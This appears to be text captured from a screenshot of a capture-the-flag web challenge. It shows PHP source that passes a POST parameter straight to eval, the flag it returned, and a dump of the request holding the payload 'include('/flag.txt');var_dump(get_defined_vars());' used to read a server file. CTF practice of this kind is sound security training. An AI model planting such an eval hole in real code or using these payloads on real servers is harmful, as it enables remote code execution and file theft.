 139.224.221.75:39764/
http://139.224.221.75:39764/
view-source:http://139.224.221.75:39764/
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 C CSDN - 专业开发者社... http://124.222.182.2... 移动设备上的书签
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);
4 <br />eval(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #0000BB">111</span><span style="color: #007700">]);
5 <br /></span>
6 </span>
7 </code>s3c{testestets___yyyouifu3c}array(4) {
8 ["_GET"]=>
9 array(0) {
10 }
11 ["_POST"]=>
12 array(1) {
13 [111]=>
14 string(50) "include('/flag.txt');var_dump(get_defined_vars());"
15 }
16 ["_COOKIE"]=>
17 array(2) {
18 ["_ga"]=>
19 string(27) "GA1.1.1987829384.1666441184"
20 ["_gid"]=>
21 string(27) "GA1.1.1826066696.1666441184"
22 }
23 ["_FILES"]=>
24 array(0) {
25 }
26 }
27